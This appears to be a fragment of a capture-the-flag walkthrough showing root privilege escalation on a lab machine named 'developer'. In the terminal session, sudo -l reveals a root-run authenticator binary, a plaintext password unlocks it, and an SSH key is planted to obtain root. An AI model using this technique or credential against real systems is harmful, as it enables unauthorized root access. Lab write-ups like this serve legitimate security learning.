 karl@developer:~$ sudo -l
Matching Defaults entries for karl on developer:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Cascade
User karl may run the following commands on developer:
    (ALL : ALL) /root/.auth/authenticator
karl@developer:~$ sudo /root/.auth/authenticator
Welcome to TheCyberGeek's super secure login portal!
Enter your password to access the super user:
RustForSecurity@Developer@2021:)
Output:
You have successfully authenticated
### Obtaining Root
Enter your SSH public key in now:
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGEBZBuTkQBpZV5aZSinJA2MwELvZvTCPy6+vMkhJKGg6wokmmao099zoQoZbyHMdjOWUGqa0eVvHbO
QN9h2A3vIiLGm5NZ0xKO4QODN5d45MCNmg8stAsPMJu4OboNqvx7SfPvKsOqStpWi/ZK7VYh46huQ8RV46iahflIngVBmPGyRY8/R9L5/z3KCBSwsX+5i
f6xQOFONucWDelxAABZVkYbHfKwu9k/6vIF+ODBGbJOI91+c0qTLdOoAQTYD/ON0puoJK2K+EPX6UTunODzZ8y9DGbPd/RL2gSR5CYrt9rJ7mIZ8MmdH9
We can now SSH using our private key into root.
You may now authenticate as root!
karl@developer:~$